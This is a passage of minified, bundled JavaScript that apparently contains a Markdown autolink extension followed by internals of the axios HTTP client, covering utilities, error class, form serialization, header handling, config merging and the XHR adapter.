r?(this.__schema__=n[2],this.__index__=n.index+n[1].length,this.__last_index__=n.index+n[0].length+r,nc(this,0)):null},Tt.prototype.tlds=function(t,n){return t=Array.isArray(t)?t:[t],n?(this.__tlds__=this.__tlds__.concat(t).sort().filter(function(r,o,s){return r!==s[o-1]}).reverse(),wa(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,wa(this),this)},Tt.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),t.schema==="mailto:"&&!/^mailto:/i.test(t.url)&&(t.url="mailto:"+t.url)},Tt.prototype.onCompile=function(){};function C2(e={},t={}){const n=new Tt(e,t);return A2(n,t),{extensions:[{name:"autolink",level:"inline",start:r=>{const o=eg(n,r);if(o)return o.index},tokenizer(r){if(this.lexer.state.inLink)return;const o=eg(n,r);if(!o)return;let s;if(o.index===0?s=o.raw:o.index===1&&r.charAt(0)==="<"&&r.charAt(o.lastIndex)===">"&&(s=`<${o.raw}>`),!!s)return{type:"link",raw:s,text:o.text,href:o.url,tokens:[{type:"text",raw:o.text,text:o.text}]}}}]}}function eg(e,t){const n=e.match(t);if(!(!n||!n.length))return n[0]}function A2(e,t){const n=t.tlds;delete t.tlds;const r=t.tldsKeepOld;delete t.tldsKeepOld,n&&e.tlds(n,r)}function tg(e,t){return function(){return e.apply(t,arguments)}}const{toString:D2}=Object.prototype,{getPrototypeOf:rc}=Object,{iterator:Ea,toStringTag:ng}=Symbol,xa=(e=>t=>{const n=D2.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),sn=e=>(e=e.toLowerCase(),t=>xa(t)===e),Ta=e=>t=>typeof t===e,{isArray:Po}=Array,Lo=Ta("undefined");function Ps(e){return e!==null&&!Lo(e)&&e.constructor!==null&&!Lo(e.constructor)&&Nt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const rg=sn("ArrayBuffer");function k2(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&rg(e.buffer),t}const N2=Ta("string"),Nt=Ta("function"),og=Ta("number"),Ls=e=>e!==null&&typeof e=="object",F2=e=>e===!0||e===!1,Sa=e=>{if(xa(e)!=="object")return!1;const t=rc(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(ng in e)&&!(Ea in e)},M2=e=>{if(!Ls(e)||Ps(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},I2=sn("Date"),R2=sn("File"),P2=sn("Blob"),L2=sn("FileList"),$2=e=>Ls(e)&&Nt(e.pipe),V2=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Nt(e.append)&&((t=xa(e))==="formdata"||t==="object"&&Nt(e.toString)&&e.toString()==="[object FormData]"))},B2=sn("URLSearchParams"),[j2,z2,U2,H2]=["ReadableStream","Request","Response","Headers"].map(sn),Y2=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function $s(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),Po(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(Ps(e))return;const s=n?Object.getOwnPropertyNames(e):Object.keys(e),i=s.length;let a;for(r=0;r<i;r++)a=s[r],t.call(null,e[a],a,e)}}function sg(e,t){if(Ps(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const oo=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),ig=e=>!Lo(e)&&e!==oo;function oc(){const{caseless:e,skipUndefined:t}=ig(this)&&this||{},n={},r=(o,s)=>{const i=e&&sg(n,s)||s;Sa(n[i])&&Sa(o)?n[i]=oc(n[i],o):Sa(o)?n[i]=oc({},o):Po(o)?n[i]=o.slice():(!t||!Lo(o))&&(n[i]=o)};for(let o=0,s=arguments.length;o<s;o++)arguments[o]&&$s(arguments[o],r);return n}const W2=(e,t,n,{allOwnKeys:r}={})=>($s(t,(o,s)=>{n&&Nt(o)?e[s]=tg(o,n):e[s]=o},{allOwnKeys:r}),e),q2=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),K2=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},G2=(e,t,n,r)=>{let o,s,i;const a={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)i=o[s],(!r||r(i,e,t))&&!a[i]&&(t[i]=e[i],a[i]=!0);e=n!==!1&&rc(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Z2=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},J2=e=>{if(!e)return null;if(Po(e))return e;let t=e.length;if(!og(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Q2=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&rc(Uint8Array)),X2=(e,t)=>{const r=(e&&e[Ea]).call(e);let o;for(;(o=r.next())&&!o.done;){const s=o.value;t.call(e,s[0],s[1])}},eF=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},tF=sn("HTMLFormElement"),nF=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),ag=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),rF=sn("RegExp"),lg=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};$s(n,(o,s)=>{let i;(i=t(o,s,e))!==!1&&(r[s]=i||o)}),Object.defineProperties(e,r)},oF=e=>{lg(e,(t,n)=>{if(Nt(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(Nt(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},sF=(e,t)=>{const n={},r=o=>{o.forEach(s=>{n[s]=!0})};return Po(e)?r(e):r(String(e).split(t)),n},iF=()=>{},aF=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function lF(e){return!!(e&&Nt(e.append)&&e[ng]==="FormData"&&e[Ea])}const uF=e=>{const t=new Array(10),n=(r,o)=>{if(Ls(r)){if(t.indexOf(r)>=0)return;if(Ps(r))return r;if(!("toJSON"in r)){t[o]=r;const s=Po(r)?[]:{};return $s(r,(i,a)=>{const l=n(i,o+1);!Lo(l)&&(s[a]=l)}),t[o]=void 0,s}}return r};return n(e,0)},cF=sn("AsyncFunction"),fF=e=>e&&(Ls(e)||Nt(e))&&Nt(e.then)&&Nt(e.catch),ug=((e,t)=>e?setImmediate:t?((n,r)=>(oo.addEventListener("message",({source:o,data:s})=>{o===oo&&s===n&&r.length&&r.shift()()},!1),o=>{r.push(o),oo.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Nt(oo.postMessage)),dF=typeof queueMicrotask<"u"?queueMicrotask.bind(oo):typeof process<"u"&&process.nextTick||ug,x={isArray:Po,isArrayBuffer:rg,isBuffer:Ps,isFormData:V2,isArrayBufferView:k2,isString:N2,isNumber:og,isBoolean:F2,isObject:Ls,isPlainObject:Sa,isEmptyObject:M2,isReadableStream:j2,isRequest:z2,isResponse:U2,isHeaders:H2,isUndefined:Lo,isDate:I2,isFile:R2,isBlob:P2,isRegExp:rF,isFunction:Nt,isStream:$2,isURLSearchParams:B2,isTypedArray:Q2,isFileList:L2,forEach:$s,merge:oc,extend:W2,trim:Y2,stripBOM:q2,inherits:K2,toFlatObject:G2,kindOf:xa,kindOfTest:sn,endsWith:Z2,toArray:J2,forEachEntry:X2,matchAll:eF,isHTMLForm:tF,hasOwnProperty:ag,hasOwnProp:ag,reduceDescriptors:lg,freezeMethods:oF,toObjectSet:sF,toCamelCase:nF,noop:iF,toFiniteNumber:aF,findKey:sg,global:oo,isContextDefined:ig,isSpecCompliantForm:lF,toJSONObject:uF,isAsyncFn:cF,isThenable:fF,setImmediate:ug,asap:dF,isIterable:e=>e!=null&&Nt(e[Ea])};function pe(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}x.inherits(pe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:x.toJSONObject(this.config),code:this.code,status:this.status}}});const cg=pe.prototype,fg={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{fg[e]={value:e}}),Object.defineProperties(pe,fg),Object.defineProperty(cg,"isAxiosError",{value:!0}),pe.from=(e,t,n,r,o,s)=>{const i=Object.create(cg);x.toFlatObject(e,i,function(c){return c!==Error.prototype},u=>u!=="isAxiosError");const a=e&&e.message?e.message:"Error",l=t==null&&e?e.code:t;return pe.call(i,a,l,n,r,o),e&&i.cause==null&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",s&&Object.assign(i,s),i};const hF=null;function sc(e){return x.isPlainObject(e)||x.isArray(e)}function dg(e){return x.endsWith(e,"[]")?e.slice(0,-2):e}function hg(e,t,n){return e?e.concat(t).map(function(o,s){return o=dg(o),!n&&s?"["+o+"]":o}).join(n?".":""):t}function pF(e){return x.isArray(e)&&!e.some(sc)}const mF=x.toFlatObject(x,{},null,function(t){return/^is[A-Z]/.test(t)});function Oa(e,t,n){if(!x.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=x.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(p,y){return!x.isUndefined(y[p])});const r=n.metaTokens,o=n.visitor||c,s=n.dots,i=n.indexes,l=(n.Blob||typeof Blob<"u"&&Blob)&&x.isSpecCompliantForm(t);if(!x.isFunction(o))throw new TypeError("visitor must be a function");function u(d){if(d===null)return"";if(x.isDate(d))return d.toISOString();if(x.isBoolean(d))return d.toString();if(!l&&x.isBlob(d))throw new pe("Blob is not supported. Use a Buffer instead.");return x.isArrayBuffer(d)||x.isTypedArray(d)?l&&typeof Blob=="function"?new Blob([d]):Buffer.from(d):d}function c(d,p,y){let g=d;if(d&&!y&&typeof d=="object"){if(x.endsWith(p,"{}"))p=r?p:p.slice(0,-2),d=JSON.stringify(d);else if(x.isArray(d)&&pF(d)||(x.isFileList(d)||x.endsWith(p,"[]"))&&(g=x.toArray(d)))return p=dg(p),g.forEach(function(C,O){!(x.isUndefined(C)||C===null)&&t.append(i===!0?hg([p],O,s):i===null?p:p+"[]",u(C))}),!1}return sc(d)?!0:(t.append(hg(y,p,s),u(d)),!1)}const f=[],h=Object.assign(mF,{defaultVisitor:c,convertValue:u,isVisitable:sc});function m(d,p){if(!x.isUndefined(d)){if(f.indexOf(d)!==-1)throw Error("Circular reference detected in "+p.join("."));f.push(d),x.forEach(d,function(g,S){(!(x.isUndefined(g)||g===null)&&o.call(t,g,x.isString(S)?S.trim():S,p,h))===!0&&m(g,p?p.concat(S):[S])}),f.pop()}}if(!x.isObject(e))throw new TypeError("data must be an object");return m(e),t}function pg(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ic(e,t){this._pairs=[],e&&Oa(e,this,t)}const mg=ic.prototype;mg.append=function(t,n){this._pairs.push([t,n])},mg.toString=function(t){const n=t?function(r){return t.call(this,r,pg)}:pg;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function gF(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function gg(e,t,n){if(!t)return e;const r=n&&n.encode||gF;x.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let s;if(o?s=o(t,n):s=x.isURLSearchParams(t)?t.toString():new ic(t,n).toString(r),s){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class _F{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){x.forEach(this.handlers,function(r){r!==null&&t(r)})}}const _g=_F,yg={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},yF={isBrowser:!0,classes:{URLSearchParams:typeof URLSearchParams<"u"?URLSearchParams:ic,FormData:typeof FormData<"u"?FormData:null,Blob:typeof Blob<"u"?Blob:null},protocols:["http","https","file","blob","url","data"]},ac=typeof window<"u"&&typeof document<"u",lc=typeof navigator=="object"&&navigator||void 0,bF=ac&&(!lc||["ReactNative","NativeScript","NS"].indexOf(lc.product)<0),vF=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),wF=ac&&window.location.href||"http://localhost",_t={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:ac,hasStandardBrowserEnv:bF,hasStandardBrowserWebWorkerEnv:vF,navigator:lc,origin:wF},Symbol.toStringTag,{value:"Module"})),...yF};function EF(e,t){return Oa(e,new _t.classes.URLSearchParams,{visitor:function(n,r,o,s){return _t.isNode&&x.isBuffer(n)?(this.append(r,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...t})}function xF(e){return x.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function TF(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}function bg(e){function t(n,r,o,s){let i=n[s++];if(i==="__proto__")return!0;const a=Number.isFinite(+i),l=s>=n.length;return i=!i&&x.isArray(o)?o.length:i,l?(x.hasOwnProp(o,i)?o[i]=[o[i],r]:o[i]=r,!a):((!o[i]||!x.isObject(o[i]))&&(o[i]=[]),t(n,r,o[i],s)&&x.isArray(o[i])&&(o[i]=TF(o[i])),!a)}if(x.isFormData(e)&&x.isFunction(e.entries)){const n={};return x.forEachEntry(e,(r,o)=>{t(xF(r),o,n,0)}),n}return null}function SF(e,t,n){if(x.isString(e))try{return(t||JSON.parse)(e),x.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const uc={transitional:yg,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,s=x.isObject(t);if(s&&x.isHTMLForm(t)&&(t=new FormData(t)),x.isFormData(t))return o?JSON.stringify(bg(t)):t;if(x.isArrayBuffer(t)||x.isBuffer(t)||x.isStream(t)||x.isFile(t)||x.isBlob(t)||x.isReadableStream(t))return t;if(x.isArrayBufferView(t))return t.buffer;if(x.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return EF(t,this.formSerializer).toString();if((a=x.isFileList(t))||r.indexOf("multipart/form-data")>-1){const l=this.env&&this.env.FormData;return Oa(a?{"files[]":t}:t,l&&new l,this.formSerializer)}}return s||o?(n.setContentType("application/json",!1),SF(t)):t}],transformResponse:[function(t){const n=this.transitional||uc.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(x.isResponse(t)||x.isReadableStream(t))return t;if(t&&x.isString(t)&&(r&&!this.responseType||o)){const i=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t,this.parseReviver)}catch(a){if(i)throw a.name==="SyntaxError"?pe.from(a,pe.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:_t.classes.FormData,Blob:_t.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};x.forEach(["delete","get","head","post","put","patch"],e=>{uc.headers[e]={}});const cc=uc,OF=x.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),CF=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(i){o=i.indexOf(":"),n=i.substring(0,o).trim().toLowerCase(),r=i.substring(o+1).trim(),!(!n||t[n]&&OF[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},vg=Symbol("internals");function Vs(e){return e&&String(e).trim().toLowerCase()}function Ca(e){return e===!1||e==null?e:x.isArray(e)?e.map(Ca):String(e)}function AF(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const DF=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function fc(e,t,n,r,o){if(x.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!x.isString(t)){if(x.isString(r))return t.indexOf(r)!==-1;if(x.isRegExp(r))return r.test(t)}}function kF(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function NF(e,t){const n=x.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,s,i){return this[r].call(this,t,o,s,i)},configurable:!0})})}class Aa{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function s(a,l,u){const c=Vs(l);if(!c)throw new Error("header name must be a non-empty string");const f=x.findKey(o,c);(!f||o[f]===void 0||u===!0||u===void 0&&o[f]!==!1)&&(o[f||l]=Ca(a))}const i=(a,l)=>x.forEach(a,(u,c)=>s(u,c,l));if(x.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(x.isString(t)&&(t=t.trim())&&!DF(t))i(CF(t),n);else if(x.isObject(t)&&x.isIterable(t)){let a={},l,u;for(const c of t){if(!x.isArray(c))throw TypeError("Object iterator must return a key-value pair");a[u=c[0]]=(l=a[u])?x.isArray(l)?[...l,c[1]]:[l,c[1]]:c[1]}i(a,n)}else t!=null&&s(n,t,r);return this}get(t,n){if(t=Vs(t),t){const r=x.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return AF(o);if(x.isFunction(n))return n.call(this,o,r);if(x.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Vs(t),t){const r=x.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||fc(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function s(i){if(i=Vs(i),i){const a=x.findKey(r,i);a&&(!n||fc(r,r[a],a,n))&&(delete r[a],o=!0)}}return x.isArray(t)?t.forEach(s):s(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const s=n[r];(!t||fc(this,this[s],s,t,!0))&&(delete this[s],o=!0)}return o}normalize(t){const n=this,r={};return x.forEach(this,(o,s)=>{const i=x.findKey(r,s);if(i){n[i]=Ca(o),delete n[s];return}const a=t?kF(s):String(s).trim();a!==s&&delete n[s],n[a]=Ca(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return x.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&x.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[vg]=this[vg]={accessors:{}}).accessors,o=this.prototype;function s(i){const a=Vs(i);r[a]||(NF(o,i),r[a]=!0)}return x.isArray(t)?t.forEach(s):s(t),this}}Aa.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),x.reduceDescriptors(Aa.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}}),x.freezeMethods(Aa);const an=Aa;function dc(e,t){const n=this||cc,r=t||n,o=an.from(r.headers);let s=r.data;return x.forEach(e,function(a){s=a.call(n,s,o.normalize(),t?t.status:void 0)}),o.normalize(),s}function wg(e){return!!(e&&e.__CANCEL__)}function $o(e,t,n){pe.call(this,e??"canceled",pe.ERR_CANCELED,t,n),this.name="CanceledError"}x.inherits($o,pe,{__CANCEL__:!0});function Eg(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new pe("Request failed with status code "+n.status,[pe.ERR_BAD_REQUEST,pe.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function FF(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function MF(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o=0,s=0,i;return t=t!==void 0?t:1e3,function(l){const u=Date.now(),c=r[s];i||(i=u),n[o]=l,r[o]=u;let f=s,h=0;for(;f!==o;)h+=n[f++],f=f%e;if(o=(o+1)%e,o===s&&(s=(s+1)%e),u-i<t)return;const m=c&&u-c;return m?Math.round(h*1e3/m):void 0}}function IF(e,t){let n=0,r=1e3/t,o,s;const i=(u,c=Date.now())=>{n=c,o=null,s&&(clearTimeout(s),s=null),e(...u)};return[(...u)=>{const c=Date.now(),f=c-n;f>=r?i(u,c):(o=u,s||(s=setTimeout(()=>{s=null,i(o)},r-f)))},()=>o&&i(o)]}const Da=(e,t,n=3)=>{let r=0;const o=MF(50,250);return IF(s=>{const i=s.loaded,a=s.lengthComputable?s.total:void 0,l=i-r,u=o(l),c=i<=a;r=i;const f={loaded:i,total:a,progress:a?i/a:void 0,bytes:l,rate:u||void 0,estimated:u&&a&&c?(a-i)/u:void 0,event:s,lengthComputable:a!=null,[t?"download":"upload"]:!0};e(f)},n)},xg=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Tg=e=>(...t)=>x.asap(()=>e(...t)),RF=_t.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,_t.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(_t.origin),_t.navigator&&/(msie|trident)/i.test(_t.navigator.userAgent)):()=>!0,PF=_t.hasStandardBrowserEnv?{write(e,t,n,r,o,s,i){if(typeof document>"u")return;const a=[`${e}=${encodeURIComponent(t)}`];x.isNumber(n)&&a.push(`expires=${new Date(n).toUTCString()}`),x.isString(r)&&a.push(`path=${r}`),x.isString(o)&&a.push(`domain=${o}`),s===!0&&a.push("secure"),x.isString(i)&&a.push(`SameSite=${i}`),document.cookie=a.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function LF(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function $F(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Sg(e,t,n){let r=!LF(t);return e&&(r||n==!1)?$F(e,t):t}const Og=e=>e instanceof an?{...e}:e;function so(e,t){t=t||{};const n={};function r(u,c,f,h){return x.isPlainObject(u)&&x.isPlainObject(c)?x.merge.call({caseless:h},u,c):x.isPlainObject(c)?x.merge({},c):x.isArray(c)?c.slice():c}function o(u,c,f,h){if(x.isUndefined(c)){if(!x.isUndefined(u))return r(void 0,u,f,h)}else return r(u,c,f,h)}function s(u,c){if(!x.isUndefined(c))return r(void 0,c)}function i(u,c){if(x.isUndefined(c)){if(!x.isUndefined(u))return r(void 0,u)}else return r(void 0,c)}function a(u,c,f){if(f in t)return r(u,c);if(f in e)return r(void 0,u)}const l={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a,headers:(u,c,f)=>o(Og(u),Og(c),f,!0)};return x.forEach(Object.keys({...e,...t}),function(c){const f=l[c]||o,h=f(e[c],t[c],c);x.isUndefined(h)&&f!==a||(n[c]=h)}),n}const Cg=e=>{const t=so({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:i,auth:a}=t;if(t.headers=i=an.from(i),t.url=gg(Sg(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),a&&i.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):""))),x.isFormData(n)){if(_t.hasStandardBrowserEnv||_t.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(x.isFunction(n.getHeaders)){const l=n.getHeaders(),u=["content-type","content-length"];Object.entries(l).forEach(([c,f])=>{u.includes(c.toLowerCase())&&i.set(c,f)})}}if(_t.hasStandardBrowserEnv&&(r&&x.isFunction(r)&&(r=r(t)),r||r!==!1&&RF(t.url))){const l=o&&s&&PF.read(s);l&&i.set(o,l)}return t},VF=typeof XMLHttpRequest<"u"&&function(e){return new Promise(function(n,r){const o=Cg(e);let s=o.data;const i=an.from(o.headers).normalize();let{responseType:a,onUploadProgress:l,onDownloadProgress:u}=o,c,f,h,m,d;function p(){m&&m(),d&&d(),o.cancelToken&&o.cancelToken.unsubscribe(c),o.signal&&o.signal.removeEventListener("abort",c)}let y=new XMLHttpRequest;y.open(o.method.toUpperCase(),o.url,!0),y.timeout=o.timeout;function g(){if(!y)return;const C=an.from("getAllResponseHeaders"in y&&y.getAllResponseHeaders()),w={data:!a||a==="text"||a==="json"?y.responseText:y.response,status:y.status,statusText:y.statusText,headers:C,config:e,request:y};Eg(function(D){n(D),p()},function(D){r(D),p()},w),y=null}"onloadend"in y?y.onloadend=g:y.onreadystatechange=function(){!y||y.readyState!==4||y.status===0&&!(y.responseURL&&y.responseURL.indexOf("file:")===0)||setTimeout(g)},y.onabort=function(){y&&(r(new pe("Request aborted",pe.ECONNABORTED,e,y)),y=null)},y.onerror=function(O){const w=O&&O.message?O.message:"Network Error",L=new pe(w,pe.ERR_NETWORK,e,y);L.event=O||null,r(L),y=null},y.ontimeout=function(){let O=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const w=o.transitional||yg;o.timeoutErrorMessage&&(O=o.timeoutErrorMessage),r(new pe(O,w.clarifyTimeoutError?pe.ETIMEDOUT:pe.ECONNABORTED,e,y)),y=null},s===void 0&&i.setContentType(null),"setRequestHeader"in y&&x.forEach(i.toJSON(),function(O,w){y.setRequestHeader(w,O)}),x.isUndefined(o.withCredentials)||(y.withCredentials=!!o.withCredentials),a&&a!=="json"&&(y.responseType=o.responseType),u&&([h,d]=Da(u,!0),y.addEventListener("progress",h)),l&&y.upload&&([f,m]=Da(l),y.upload.addEventListener("progress",f),y.upload.addEventListener("loadend",m)),(o.cancelToken||o.signal)&&(c=C=>{y&&(r(!C||C.type?new $o(null,e,y):C),y.abort(),y=null)},o.cancelToken&&o.cancelToken.subscribe(c),o.signal&&(o.signal.aborted?c():o.signal.addEventListener("abort",c)));const S=FF(o.url);if(S&&_t.protocols.indexOf(S)===-1){r(new pe("Unsupported protocol "+S+":",pe.ERR_BAD_REQUEST,e));return}y.send(s||null)})},BF=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,o;const s=function(u){if(!o){o=!0,a();const c=u instanceof Error?u:this.reason;r.abort(c instanceof pe?c:new $o(c instanceof Error?c.message:c))}};let i=t&&setTimeout(()=>{i=null,s(new pe(`timeout ${t} of ms exceeded`,pe.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(u=>{u.unsubscribe?u.unsubscribe(s):u.removeEventListener("abort",s)}),e=null)};e.forEach(u=>u.addEventListener("abort",s));const{signal:l}=r;return l.unsubscribe=()=>x.asap(a),l}},jF=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},zF=async function*(e,t){for await(const n of UF(e))yield*jF(n,t)},UF=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},Ag=(e,t,n,r)=>{const o=zF(e,t);let s=0,i,a=l=>{i||(i=!0,r&&r(l))};return new ReadableStream({async 